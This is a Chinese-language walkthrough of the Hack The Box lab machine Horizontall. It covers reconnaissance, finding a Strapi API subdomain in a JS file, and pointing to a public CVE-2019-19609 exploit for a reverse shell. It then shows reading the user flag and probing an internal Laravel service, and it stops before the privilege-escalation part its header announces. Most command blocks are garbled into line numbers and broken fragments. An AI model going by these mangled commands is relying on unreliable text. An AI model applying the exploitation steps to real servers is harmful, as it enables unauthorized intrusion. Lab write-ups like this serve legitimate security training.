0x00 靶场技能介绍 章节技能:js敏感信息泄露、CVE-2019-19609漏洞利用、CVE-2021-3129漏洞利用、SSH端口转发、SSH公钥写入靶机登录
参考链接:https://0xdf.gitlab.io/2022/02/05/htb-horizontall.html
参考链接:https://systemweakness.com/wriet-hack-the-box-horizontall-2c4503a87a49
0x01 用户权限获取 1、获取下靶机IP地址:10.10.11.105
2、测试下靶机连通率
1 2 3 4 5 6 7 8 9 10 11 ┌──(kali㉿kali)-[~/桌面]
3、测试下开放端口情况
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 ┌──(kali㉿kali)-[~/桌面]cap hit (10).for 10.10.11.105done : 1 IP address (1 host up) scanned in 55.57 seconds'([0-9]+)/open' allports | awk -F/ '{print $1}' | tr '\n' ',' for 10.10.11.105cd :ff:6b:0d:d5 (RSA)df :01:68:37:ca:d5:10:b0 (ECDSA)done : 1 IP address (1 host up) scanned in 18.87 seconds
4、这里发现了一个域名信息,本机做一下靶机hosts绑定
1 2 3 ┌──(kali㉿kali)-[~/桌面]echo '10.10.11.105 horizontall.htb' | sudo tee -a /etc/hosts
5、因为也是开放的80和22,那就继续目录扫描下,看看有什么信息泄露吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 ┌──(kali㉿kali)-[~/桌面]dir -u http://horizontall.htb/ --wordlist=/usr/share/dirb/wordlists/common.txt in directory enumeration mode

6、这里通过一系列的漏洞枚举,目录探测,各种都没有发现入口点,峰回路转,在 app.c68eb462.js 里发现了一个新的域名信息
1 2 3 4 5 6 7 8 9 10 11 http://horizontall.htb/js/app.c68eb462.jsfunction "http://api-prod.horizontall.htb/reviews" then ((function(s) {
7、本机做下hosts靶机绑定
1 2 3 4 ┌──(kali㉿kali)-[~/桌面]echo '10.10.11.105 api-prod.horizontall.htb' | sudo tee -a /etc/hosts

8、访问 /reviews 路径下信息
http://api-prod.horizontall.htb/reviews
1 [{:1 ,:,:,:4 ,:,:},{:2 ,:,:,:5 ,:,:},{:3 ,:,:,:5 ,:,:}]
9、并没有什么有用的信息,继续查看下网站的首页目录
10、首页是空白,那就继续目录扫描下看看吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 ┌──(kali㉿kali)-[~/桌面]


11、发现了一个登录页面,strapi 的一个框架网站
12、通过检索,在以下一个参考文章中发现了涉及具体版本信息的路径地址,并获取到了当前这个网站的版本号信息
https://thatsn0tmysite.wordpress.com/2019/11/15/x05/
1 2 3 ┌──(kali㉿kali)-[~/桌面]"strapiVersion" :"3.0.0-beta.17.4" }
13、通过谷歌检索, 发现了一个结合型的漏洞利用工具
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 https://github.com/glowbase/CVE-2019-19609/blob/main/exploit.py
14、然后我们下载开漏洞利用工具进行漏洞利用
1 2 3 4 5 6 7 8 9 10 11 ┌──(kali㉿kali)-[~/桌面]touch exploit.py
15、这边成功收到监听的结果
1 2 3 4 5 6 7 ┌──(kali㉿kali)-[~/桌面]'t access tty; job control turned off $ id uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
16、根据查看这个获取的用户的名称,我们直接获取到了第一个flag信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 $ ls -la /home/ls -la /home/developerlocal cat /home/developer/user.txt
0x02 系统权限获取 17、通过信息枚举,查看srtapi的目录,发现并没有什么有用的信息获取
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 $ pwd ls -la'import pty;pty.spawn("/bin/bash")'
18、但是通过查看开放端口情况,发现了一个 8000 的端口信息
1 2 3 4 5 6 7 8 9 10 strapi@horizontall:~/myapi$ ss -tl
19、使用 curl 查看这个网站的信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 strapi@horizontall:~/myapi$ curl 127.0.0.1:8000"en" >head >"utf-8" >"viewport" content="width=device-width, initial-scale=1" >link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;600;700&display=swap" rel="stylesheet" >'Nunito' ;"antialiased" >"relative flex items-top justify-center min-h-screen bg-gray-100 dark:bg-gray-900 sm:items-center sm:pt-0" >"max-w-6xl mx-auto sm:px-6 lg:px-8" >"flex justify-center pt-8 sm:justify-start sm:pt-0" >"0 0 651 192" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-16 w-auto text-gray-700 sm:h-20" >"url(#clip0)" fill="#EF3B2D" >"M248.032 44.676h-16.466v100.23h47.394v-14.748h-30.928V44.676zM337.091 87.202c-2.101-3.341-5.083-5.965-8.949-7.875-3.865-1.909-7.756-2.864-11.669-2.864-5.062 0-9.69.931-13.89 2.792-4.201 1.861-7.804 4.417-10.811 7.661-3.007 3.246-5.347 6.993-7.016 11.239-1.672 4.249-2.506 8.713-2.506 13.389 0 4.774.834 9.26 2.506 13.459 1.669 4.202 4.009 7.925 7.016 11.169 3.007 3.246 6.609 5.799 10.811 7.66 4.199 1.861 8.828 2.792 13.89 2.792 3.913 0 7.804-.955 11.669-2.863 3.866-1.908 6.849-4.533 8.949-7.875v9.021h15.607V78.182h-15.607v9.02zm-1.431 32.503c-.955 2.578-2.291 4.821-4.009 6.73-1.719 1.91-3.795 3.437-6.229 4.582-2.435 1.146-5.133 1.718-8.091 1.718-2.96 0-5.633-.572-8.019-1.718-2.387-1.146-4.438-2.672-6.156-4.582-1.719-1.909-3.032-4.152-3.938-6.73-.909-2.577-1.36-5.298-1.36-8.161 0-2.864.451-5.585 1.36-8.162.905-2.577 2.219-4.819 3.938-6.729 1.718-1.908 3.77-3.437 6.156-4.582 2.386-1.146 5.059-1.718 8.019-1.718 2.958 0 5.656.572 8.091 1.718 2.434 1.146 4.51 2.674 6.229 4.582 1.718 1.91 3.054 4.152 4.009 6.729.953 2.577 1.432 5.298 1.432 8.162-.001 2.863-.479 5.584-1.432 8.161zM463.954 87.202c-2.101-3.341-5.083-5.965-8.949-7.875-3.865-1.909-7.756-2.864-11.669-2.864-5.062 0-9.69.931-13.89 2.792-4.201 1.861-7.804 4.417-10.811 7.661-3.007 3.246-5.347 6.993-7.016 11.239-1.672 4.249-2.506 8.713-2.506 13.389 0 4.774.834 9.26 2.506 13.459 1.669 4.202 4.009 7.925 7.016 11.169 3.007 3.246 6.609 5.799 10.811 7.66 4.199 1.861 8.828 2.792 13.89 2.792 3.913 0 7.804-.955 11.669-2.863 3.866-1.908 6.849-4.533 8.949-7.875v9.021h15.607V78.182h-15.607v9.02zm-1.432 32.503c-.955 2.578-2.291 4.821-4.009 6.73-1.719 1.91-3.795 3.437-6.229 4.582-2.435 1.146-5.133 1.718-8.091 1.718-2.96 0-5.633-.572-8.019-1.718-2.387-1.146-4.438-2.672-6.156-4.582-1.719-1.909-3.032-4.152-3.938-6.73-.909-2.577-1.36-5.298-1.36-8.161 0-2.864.451-5.585 1.36-8.162.905-2.577 2.219-4.819 3.938-6.729 1.718-1.908 3.77-3.437 6.156-4.582 2.386-1.146 5.059-1.718 8.019-1.718 2.958 0 5.656.572 8.091 1.718 2.434 1.146 4.51 2.674 6.229 4.582 1.718 1.91 3.054 4.152 4.009 6.729.953 2.577 1.432 5.298 1.432 8.162 0 2.863-.479 5.584-1.432 8.161zM650.772 44.676h-15.606v100.23h15.606V44.676zM365.013 144.906h15.607V93.538h26.776V78.182h-42.383v66.724zM542.133 78.182l-19.616 51.096-19.616-51.096h-15.808l25.617 66.724h19.614l25.617-66.724h-15.808zM591.98 76.466c-19.112 0-34.239 15.706-34.239 35.079 0 21.416 14.641 35.079 36.239 35.079 12.088 0 19.806-4.622 29.234-14.688l-10.544-8.158c-.006.008-7.958 10.449-19.832 10.449-13.802 0-19.612-11.127-19.612-16.884h51.777c2.72-22.043-11.772-40.877-33.023-40.877zm-18.713 29.28c.12-1.284 1.917-16.884 18.589-16.884 16.671 0 18.697 15.598 18.813 16.884h-37.402zM184.068 43.892c-.024-.088-.073-.165-.104-.25-.058-.157-.108-.316-.191-.46-.056-.097-.137-.176-.203-.265-.087-.117-.161-.242-.265-.345-.085-.086-.194-.148-.29-.223-.109-.085-.206-.182-.327-.252l-.002-.001-.002-.002-35.648-20.524a2.971 2.971 0 00-2.964 0l-35.647 20.522-.002.002-.002.001c-.121.07-.219.167-.327.252-.096.075-.205.138-.29.223-.103.103-.178.228-.265.345-.066.089-.147.169-.203.265-.083.144-.133.304-.191.46-.031.085-.08.162-.104.25-.067.249-.103.51-.103.776v38.979l-29.706 17.103V24.493a3 3 0 00-.103-.776c-.024-.088-.073-.165-.104-.25-.058-.157-.108-.316-.191-.46-.056-.097-.137-.176-.203-.265-.087-.117-.161-.242-.265-.345-.085-.086-.194-.148-.29-.223-.109-.085-.206-.182-.327-.252l-.002-.001-.002-.002L40.098 1.396a2.971 2.971 0 00-2.964 0L1.487 21.919l-.002.002-.002.001c-.121.07-.219.167-.327.252-.096.075-.205.138-.29.223-.103.103-.178.228-.265.345-.066.089-.147.169-.203.265-.083.144-.133.304-.191.46-.031.085-.08.162-.104.25-.067.249-.103.51-.103.776v122.09c0 1.063.568 2.044 1.489 2.575l71.293 41.045c.156.089.324.143.49.202.078.028.15.074.23.095a2.98 2.98 0 001.524 0c.069-.018.132-.059.2-.083.176-.061.354-.119.519-.214l71.293-41.045a2.971 2.971 0 001.489-2.575v-38.979l34.158-19.666a2.971 2.971 0 001.489-2.575V44.666a3.075 3.075 0 00-.106-.774zM74.255 143.167l-29.648-16.779 31.136-17.926.001-.001 34.164-19.669 29.674 17.084-21.772 12.428-43.555 24.863zm68.329-76.259v33.841l-12.475-7.182-17.231-9.92V49.806l12.475 7.182 17.231 9.92zm2.97-39.335l29.693 17.095-29.693 17.095-29.693-17.095 29.693-17.095zM54.06 114.089l-12.475 7.182V46.733l17.231-9.92 12.475-7.182v74.537l-17.231 9.921zM38.614 7.398l29.693 17.095-29.693 17.095L8.921 24.493 38.614 7.398zM5.938 29.632l12.475 7.182 17.231 9.92v79.676l.001.005-.001.006c0 .114.032.221.045.333.017.146.021.294.059.434l.002.007c.032.117.094.222.14.334.051.124.088.255.156.371a.036.036 0 00.004.009c.061.105.149.191.222.288.081.105.149.22.244.314l.008.01c.084.083.19.142.284.215.106.083.202.178.32.247l.013.005.011.008 34.139 19.321v34.175L5.939 144.867V29.632h-.001zm136.646 115.235l-65.352 37.625V148.31l48.399-27.628 16.953-9.677v33.862zm35.646-61.22l-29.706 17.102V66.908l17.231-9.92 12.475-7.182v33.841z" />"mt-8 bg-white dark:bg-gray-800 overflow-hidden shadow sm:rounded-lg" >"grid grid-cols-1 md:grid-cols-2" >"p-6" >"flex items-center" >"none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" class="w-8 h-8 text-gray-500" ><path d="M12 6.253v13m0-13C10.832 5.477 9.246 5 7.5 5S4.168 5.477 3 6.253v13C4.168 18.477 5.754 18 7.5 18s3.332.477 4.5 1.253m0-13C13.168 5.477 14.754 5 16.5 5c1.747 0 3.332.477 4.5 1.253v13C19.832 18.477 18.247 18 16.5 18c-1.746 0-3.332.477-4.5 1.253" ></path></svg>"ml-4 text-lg leading-7 font-semibold" ><a href="https://laravel.com/docs" class="underline text-gray-900 dark:text-white" >Documentation</a></div>"ml-12" >"mt-2 text-gray-600 dark:text-gray-400 text-sm" >"p-6 border-t border-gray-200 dark:border-gray-700 md:border-t-0 md:border-l" >"flex items-center" >"none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" class="w-8 h-8 text-gray-500" ><path d="M3 9a2 2 0 012-2h.93a2 2 0 001.664-.89l.812-1.22A2 2 0 0110.07 4h3.86a2 2 0 011.664.89l.812 1.22A2 2 0 0018.07 7H19a2 2 0 012 2v9a2 2 0 01-2 2H5a2 2 0 01-2-2V9z" ></path><path d="M15 13a3 3 0 11-6 0 3 3 0 016 0z" ></path></svg>"ml-4 text-lg leading-7 font-semibold" ><a href="https://laracasts.com" class="underline text-gray-900 dark:text-white" >Laracasts</a></div>"ml-12" >"mt-2 text-gray-600 dark:text-gray-400 text-sm" >for yourself, and massively level up your development skills in the process."p-6 border-t border-gray-200 dark:border-gray-700" >"flex items-center" >"none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" class="w-8 h-8 text-gray-500" ><path d="M7 8h10M7 12h4m1 8l-4-4H5a2 2 0 01-2-2V6a2 2 0 012-2h14a2 2 0 012 2v8a2 2 0 01-2 2h-3l-4 4z" ></path></svg>"ml-4 text-lg leading-7 font-semibold" ><a href="https://laravel-news.com/" class="underline text-gray-900 dark:text-white" >Laravel News</a></div>"ml-12" >"mt-2 text-gray-600 dark:text-gray-400 text-sm" >in the Laravel ecosystem, including new package releases and tutorials."p-6 border-t border-gray-200 dark:border-gray-700 md:border-l" >"flex items-center" >"none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" class="w-8 h-8 text-gray-500" ><path d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" ></path></svg>"ml-4 text-lg leading-7 font-semibold text-gray-900 dark:text-white" >Vibrant Ecosystem</div>"ml-12" >"mt-2 text-gray-600 dark:text-gray-400 text-sm" >'s robust library of first-party tools and libraries, such as <a href="https://forge.laravel.com" class="underline">Forge</a>, <a href="https://vapor.laravel.com" class="underline">Vapor</a>, <a href="https://nova.laravel.com" class="underline">Nova</a>, and <a href="https://envoyer.io" class="underline">Envoyer</a> help you take your projects to the next level. Pair them with powerful open source libraries like <a href="https://laravel.com/docs/billing" class="underline">Cashier</a>, <a href="https://laravel.com/docs/dusk" class="underline">Dusk</a>, <a href="https://laravel.com/docs/broadcasting" class="underline">Echo</a>, <a href="https://laravel.com/docs/horizon" class="underline">Horizon</a>, <a href="https://laravel.com/docs/sanctum" class="underline">Sanctum</a>, <a href="https://laravel.com/docs/telescope" class="underline">Telescope</a>, and more. </div> </div> </div> </div> </div> <div class="flex justify-center mt-4 sm:items-center sm:justify-between"> <div class="text-center text-sm text-gray-500 sm:text-left"> <div class="flex items-center"> <svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="-mt-px w-5 h-5 text-gray-400"> <path d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"></path> </svg> <a href="https://laravel.bigcartel.com" class="ml-1 underline"> Shop </a> <svg fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" class="ml-4 -mt-px w-5 h-5 text-gray-400"> <path d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z"></path> </svg> <a href="https://github.com/sponsors/taylorotwell" class="ml-1 underline"> Sponsor </a> </div> </div> <div class="ml-4 text-center text-sm text-gray-500 sm:text-right sm:ml-0"> Laravel v8 (PHP v7.4.18) </div> </div> </div> </div> </body> </html> strapi@horizontall:~/myapi$
